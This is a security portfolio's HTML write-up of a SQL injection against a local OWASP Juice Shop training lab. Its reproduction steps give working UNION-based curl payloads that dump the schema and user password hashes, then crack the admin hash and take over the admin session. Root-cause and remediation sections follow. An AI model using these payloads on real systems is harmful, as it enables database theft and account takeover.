
<file: site/writeups/001.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>SQL Injection → Full Database Compromise — Twist</title>
<meta name="description" content="SQL Injection → Full Database Compromise — Twist">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>
<header class="site"><div class="wrap">
  <span class="brand">Twist<span class="dot">://</span>security</span>
  <nav>
    <a href="../index.html">Write-ups</a>
    <a href="../portfolio.html">Portfolio</a>
    <a href="../index.html#about">About</a>
  </nav>
</div></header>
<article><div class="wrap">
<div class="crumbs"><a href="../index.html">write-ups</a> / 001</div>
<h1>SQL Injection → Full Database Compromise</h1>
<div class="meta-box">
  <div><b>Target</b> Juice Shop</div>
  <div><b>Class</b> Injection</div>
  <div><b>Severity</b> <span class="badge" style="color:#ff4d5e">CRITICAL</span> <small>cvss 9.8</small></div>
  <div><b>Researcher</b> Twist</div>
</div>

<p><strong>Target:</strong> OWASP Juice Shop (local instance — official training lab)
<strong>Endpoint:</strong> <code>GET /rest/products/search</code>
<strong>Parameter:</strong> <code>q</code>
<strong>Date:</strong> 9 October 2026
<strong>Researcher:</strong> Twist
<strong>Severity:</strong> CRITICAL (CVSS ~9.8)</p>
<hr />
<h2 id="1-summary">1. Summary</h2>
<p>The <code>q</code> parameter on <code>/rest/products/search</code> is concatenated directly into a SQL
query without parameterisation. An unauthenticated attacker can inject arbitrary
SQL via a UNION-based payload, enumerate the entire database schema, dump every
user record including password hashes, crack the administrator hash, and log in
as administrator.</p>
<p>Full database compromise from an unauthenticated starting point.</p>
<hr />
<h2 id="2-impact">2. Impact</h2>
<table>
<thead>
<tr>
<th>Aspect</th>
<th>Detail</th>
</tr>
</thead>
<tbody>
<tr>
<td>Authentication required</td>
<td><strong>None</strong> — publicly reachable endpoint</td>
</tr>
<tr>
<td>Data exposed</td>
<td>24 user accounts, 20 tables, full schema</td>
</tr>
<tr>
<td>Admin takeover</td>
<td>Yes — hash cracked, valid JWT issued</td>
</tr>
<tr>
<td>Time to exploit</td>
<td>Under 60 seconds</td>
</tr>
<tr>
<td>Attack complexity</td>
<td>Low — no specialised tooling required</td>
</tr>
</tbody>
</table>
<p>Successful exploitation yields:
- Complete read access to every table in the database
- Password hashes for all 24 accounts
- A valid administrator session token
- Access to admin-only endpoints (<code>/api/Users</code> returns 401 without the token)</p>
<hr />
<h2 id="3-reproduction-steps">3. Reproduction Steps</h2>
<h3 id="evidence-1-confirming-injection">Evidence 1 — Confirming injection</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple"</span>
<span class="c1"># → 3 products returned (normal behaviour)</span>

curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple'"</span>
<span class="c1"># → SQLITE_ERROR: near "'": syntax error</span>

curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple'))--"</span>
<span class="c1"># → 0 products returned (query defeated, no error)</span>
</code></pre></div>

<p>The third request is decisive: the payload closes the string literal, closes the
surrounding parenthesis, comments out the remainder of the query, and returns an
empty result set instead of an error. Classic injection confirmation.</p>
<h3 id="evidence-2-determining-column-count">Evidence 2 — Determining column count</h3>
<div class="codehilite"><pre><span></span><code><span class="k">for</span><span class="w"> </span>n<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="m">9</span><span class="w"> </span><span class="m">10</span><span class="p">;</span><span class="w"> </span><span class="k">do</span>
<span class="w">  </span><span class="nb">echo</span><span class="w"> </span>-n<span class="w"> </span><span class="s2">"ORDER BY </span><span class="nv">$n</span><span class="s2"> → "</span>
<span class="w">  </span>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=apple')) ORDER BY </span><span class="nv">$n</span><span class="s2">--"</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-c<span class="w"> </span><span class="m">60</span><span class="p">;</span><span class="w"> </span><span class="nb">echo</span>
<span class="k">done</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code>ORDER BY 9  → valid result set
ORDER BY 10 → SQLITE_ERROR: 1st ORDER BY term out of range
</code></pre></div>

<p><strong>The query returns 9 columns.</strong></p>
<h3 id="evidence-3-union-to-read-arbitrary-data">Evidence 3 — UNION to read arbitrary data</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=x')) UNION SELECT 1,2,3,4,5,6,7,8,9--"</span>
</code></pre></div>

<p>Returns a synthetic row — confirming UNION injection works and all 9 columns are
reflected in the response.</p>
<h3 id="evidence-4-enumerating-the-schema">Evidence 4 — Enumerating the schema</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=x')) UNION SELECT 1,name,3,4,5,6,7,8,9 FROM sqlite_master WHERE type='table'--"</span>
</code></pre></div>

<p><strong>20 tables recovered</strong>, including <code>Users</code>, <code>Products</code>, <code>Feedbacks</code>,
<code>SecurityAnswers</code>, <code>Baskets</code>, <code>Orders</code>.</p>
<h3 id="evidence-5-dumping-the-users-table">Evidence 5 — Dumping the users table</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/rest/products/search?q=x')) UNION SELECT id,email,password,4,5,6,7,8,9 FROM Users--"</span>
</code></pre></div>

<p>24 accounts with emails and MD5 password hashes.</p>
<h3 id="evidence-6-cracking-the-admin-hash">Evidence 6 — Cracking the admin hash</h3>
<div class="codehilite"><pre><span></span><code>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">"import hashlib; print(hashlib.md5(b'admin123').hexdigest())"</span>
<span class="c1"># → 0192023a7bbd73250516f069df18b500</span>
</code></pre></div>

<p>This matches the hash stored for <code>admin@juice-sh.op</code>. The password is <code>admin123</code>.</p>
<h3 id="evidence-7-logging-in-as-administrator">Evidence 7 — Logging in as administrator</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://localhost:3000/rest/user/login<span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"email":"admin@juice-sh.op","password":"admin123"}'</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">"authentication"</span><span class="p">:{</span><span class="nt">"token"</span><span class="p">:</span><span class="s2">"eyJhbGciOiJSUzI1NiIs..."</span><span class="p">,</span><span class="nt">"bid"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"umail"</span><span class="p">:</span><span class="s2">"admin@juice-sh.op"</span><span class="p">}}</span>
</code></pre></div>

<p>A valid JWT is issued.</p>
<h3 id="evidence-8-accessing-a-protected-endpoint">Evidence 8 — Accessing a protected endpoint</h3>
<div class="codehilite"><pre><span></span><code><span class="c1"># without the token</span>
curl<span class="w"> </span>-sS<span class="w"> </span>-o<span class="w"> </span>/dev/null<span class="w"> </span>-w<span class="w"> </span><span class="s2">"%{http_code}\n"</span><span class="w"> </span>http://localhost:3000/api/Users
<span class="c1"># → 401</span>

<span class="c1"># with the token</span>
curl<span class="w"> </span>-sS<span class="w"> </span>-H<span class="w"> </span><span class="s2">"Authorization: Bearer </span><span class="nv">$TOKEN</span><span class="s2">"</span><span class="w"> </span>http://localhost:3000/api/Users<span class="w"> </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-c<span class="w"> </span><span class="m">120</span>
<span class="c1"># → 200, 23 user records returned</span>
</code></pre></div>

<p><strong>Full administrative access confirmed.</strong></p>
<hr />
<h2 id="4-root-cause">4. Root Cause</h2>
<p>The search handler builds the query by string concatenation:</p>
<div class="codehilite"><pre><span></span><code><span class="c1">// VULNERABLE — user input becomes part of the SQL statement</span>
<span class="nx">models</span><span class="p">.</span><span class="nx">sequelize</span><span class="p">.</span><span class="nx">query</span><span class="p">(</span>
<span class="w">  </span><span class="sb">`SELECT * FROM Products WHERE ((name LIKE '%</span><span class="si">${</span><span class="nx">criteria</span><span class="si">}</span><span class="sb">%' OR</span>
<span class="sb">   description LIKE '%</span><span class="si">${</span><span class="nx">criteria</span><span class="si">}</span><span class="sb">%') AND deletedAt IS NULL) ORDER BY name`</span><span class="p">,</span>
<span class="w">  </span><span class="p">{</span><span class="w"> </span><span class="nx">type</span><span class="o">:</span><span class="w"> </span><span class="nx">models</span><span class="p">.</span><span class="nx">sequelize</span><span class="p">.</span><span class="nx">QueryTypes</span><span class="p">.</span><span class="nx">SELECT</span><span class="w"> </span><span class="p">}</span>
<span class="p">);</span>
</code></pre></div>

<p>The <code>${criteria}</code> interpolation places attacker-controlled text directly inside
the SQL string. The <code>'))--</code> sequence escapes the string literal and the closing
parenthesis, then comments out everything after it.</p>
<p>Two layers of defence are missing:
1. <strong>No parameterisation</strong> — the value should be bound, never interpolated.
2. <strong>No input validation</strong> — no length limit, no character filtering.</p>
<hr />
<h2 id="5-remediation">5. Remediation</h2>
<h3 id="51-use-bound-parameters-primary-fix">5.1 Use bound parameters (primary fix)</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// SAFE — the value is bound, never parsed as SQL</span>
<span class="kd">const</span><span class="w"> </span><span class="nx">criteria</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nb">String</span><span class="p">(</span><span class="nx">req</span><span class="p">.</span><span class="nx">query</span><span class="p">.</span><span class="nx">q</span><span class="w"> </span><span class="o">||</span><span class="w"> </span><span class="s1">''</span><span class="p">).</span><span class="nx">slice</span><span class="p">(</span><span class="mf">0</span><span class="p">,</span><span class="w"> </span><span class="mf">100</span><span class="p">);</span>

<span class="kd">const</span><span class="w"> </span><span class="nx">rows</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">await</span><span class="w"> </span><span class="nx">models</span><span class="p">.</span><span class="nx">sequelize</span><span class="p">.</span><span class="nx">query</span><span class="p">(</span>
<span class="w">  </span><span class="sb">`SELECT * FROM Products</span>
<span class="sb">   WHERE (name LIKE :q OR description LIKE :q)</span>
<span class="sb">     AND deletedAt IS NULL</span>
<span class="sb">   ORDER BY name`</span><span class="p">,</span>
<span class="w">  </span><span class="p">{</span>
<span class="w">    </span><span class="nx">replacements</span><span class="o">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">q</span><span class="o">:</span><span class="w"> </span><span class="sb">`%</span><span class="si">${</span><span class="nx">criteria</span><span class="si">}</span><span class="sb">%`</span><span class="w"> </span><span class="p">},</span>
<span class="w">    </span><span class="nx">type</span><span class="o">:</span><span class="w"> </span><span class="nx">models</span><span class="p">.</span><span class="nx">sequelize</span><span class="p">.</span><span class="nx">QueryTypes</span><span class="p">.</span><span class="nx">SELECT</span><span class="p">,</span>
<span class="w">  </span><span class="p">}</span>
<span class="p">);</span>
</code></pre></div>

<h3 id="52-prefer-the-orm-query-builder">5.2 Prefer the ORM query builder</h3>
<div class="codehilite"><pre><span></span><code><span class="kd">const</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">Op</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">require</span><span class="p">(</span><span class="s1">'sequelize'</span><span class="p">);</span>

<span class="kd">const</span><span class="w"> </span><span class="nx">rows</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">await</span><span class="w"> </span><span class="nx">models</span><span class="p">.</span><span class="nx">Product</span><span class="p">.</span><span class="nx">findAll</span><span class="p">({</span>
<span class="w">  </span><span class="nx">where</span><span class="o">:</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="p">[</span><span class="nx">Op</span><span class="p">.</span><span class="nx">or</span><span class="p">]</span><span class="o">:</span><span class="w"> </span><span class="p">[</span>
<span class="w">      </span><span class="p">{</span><span class="w"> </span><span class="nx">name</span><span class="o">:</span><span class="w">        </span><span class="p">{</span><span class="w"> </span><span class="p">[</span><span class="nx">Op</span><span class="p">.</span><span class="nx">like</span><span class="p">]</span><span class="o">:</span><span class="w"> </span><span class="sb">`%</span><span class="si">${</span><span class="nx">criteria</span><span class="si">}</span><span class="sb">%`</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">},</span>
<span class="w">      </span><span class="p">{</span><span class="w"> </span><span class="nx">description</span><span class="o">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="p">[</span><span class="nx">Op</span><span class="p">.</span><span class="nx">like</span><span class="p">]</span><span class="o">:</span><span class="w"> </span><span class="sb">`%</span><span class="si">${</span><span class="nx">criteria</span><span class="si">}</span><span class="sb">%`</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">},</span>
<span class="w">    </span><span class="p">],</span>
<span class="w">    </span><span class="nx">deletedAt</span><span class="o">:</span><span class="w"> </span><span class="kc">null</span><span class="p">,</span>
<span class="w">  </span><span class="p">},</span>
<span class="w">  </span><span class="nx">order</span><span class="o">:</span><span class="w"> </span><span class="p">[[</span><span class="s1">'name'</span><span class="p">,</span><span class="w"> </span><span class="s1">'ASC'</span><span class="p">]],</span>
<span class="p">});</span>
</code></pre></div>

<p>Sequelize escapes values automatically, eliminating the injection surface
entirely.</p>
<h3 id="53-defence-in-depth">5.3 Defence in depth</h3>
<ul>
<li><strong>Least privilege</strong> — the application database user should have <code>SELECT</code>,
  <code>INSERT</code>, <code>UPDATE</code>, <code>DELETE</code> on required tables only. No <code>DROP</code>, no schema
  modification.</li>
<li><strong>Error handling</strong> — never return raw database errors to the client. The
  <code>SQLITE_ERROR: near "'"</code> message confirmed the injection immediately.</li>
<li><strong>Web application firewall</strong> — detect common UNION/SQL keyword patterns as a
  secondary layer, never as the primary control.</li>
<li><strong>Logging and alerting</strong> — alert on queries returning unexpected column counts
  or containing SQL keywords in user input.</li>
</ul>
<hr />
<h2 id="6-secondary-findings">6. Secondary Findings</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Severity</th>
<th>Detail</th>
</tr>
</thead>
<tbody>
<tr>
<td>Verbose SQL errors exposed</td>
<td>MEDIUM</td>
<td>Full SQLite error text returned to client, aids exploitation</td>
</tr>
<tr>
<td>MD5 password hashing</td>
<td>MEDIUM</td>
<td>Unsalted MD5 — crackable instantly via rainbow tables</td>
</tr>
<tr>
<td>Missing rate limiting</td>
<td>LOW</td>
<td>Unlimited injection attempts permitted</td>
</tr>
<tr>
<td>No CSP header</td>
<td>LOW</td>
<td>Removes a defence layer against XSS chains</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-lessons-learned">7. Lessons Learned</h2>
<p><strong>1. Parameterisation is not optional.</strong>
Every query that touches user input must use bound parameters. String
interpolation into SQL is never acceptable, even for "internal" endpoints.</p>
<p><strong>2. Error messages are a gift to attackers.</strong>
The moment <code>SQLITE_ERROR: near "'"</code> came back, the injection was confirmed.
Detailed database errors belong in server logs, not HTTP responses.</p>
<p><strong>3. <code>200 OK</code> does not mean the request was harmless.</strong>
Every injected request returned HTTP 200. Status codes tell you nothing about
whether a request succeeded in ways it should not have.</p>
<p><strong>4. Verify state, do not assume it.</strong>
Confirming the admin takeover required logging in and reading a protected
endpoint — not just cracking a hash. Evidence means observed state change.</p>
<hr />
<h2 id="8-appendix">8. Appendix</h2>
<div class="codehilite"><pre><span></span><code>Lab            : OWASP Juice Shop v6.2.0-SNAPSHOT (local)
Method         : curl + Python (hash verification)
Column count   : 9
Tables exposed : 20
Accounts dumped: 24
Admin hash     : 0192023a7bbd73250516f069df18b500  (MD5 of "admin123")
Protected check: /api/Users → 401 without token, 200 with token
</code></pre></div>
<div class="crumbs" style="margin-top:52px"><a href="../index.html">← back to all write-ups</a></div>
</div></article>
<footer class="site"><div class="wrap">
  <span>Security research portfolio — testing performed in authorised training labs.</span>
  <span class="mono">built 2026-10-11</span>
</div></footer>
</body>
</html>
</file>


